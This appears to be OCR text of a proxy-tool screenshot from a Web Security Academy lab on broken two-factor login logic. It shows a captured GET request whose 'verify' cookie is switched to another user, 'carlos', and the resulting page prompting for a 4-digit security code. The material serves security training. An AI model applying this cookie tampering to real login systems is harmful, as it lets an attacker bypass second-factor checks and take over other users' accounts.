 Request
Pretty Raw Hex \n
1 GET /login2 HTTP/2
2 Host:
0adf00430461af9581299d8a001e00e7.web-security-acade
my.net
3 Cookie: session=8hACUZlTVOrwbhHgB4GdEwCI0NdhSVWZ;
verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adf00430461af9581299d8a001e00e7.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <form class=login-form method=POST>
55 <label>
Please enter your 4-digit security code
</label>
56 <input required type=text name=mfa-code>
57 <button class=button type=submit>
Login
</button>
58 </form>
59 </div>
60 </section>
61 <div class="footer-wrapper">
62 </div>
63 </div>
64 </body>
65 </html>
Inspector
Notes
Web Security
Academy
2FA broken logic
Email client
Back to lab description
My Account
Your username is: wiener
Your email is: wiener@exploit-0a2a009a04d8af8a81ee9c1d0109003e.exploit-se
Email
Update email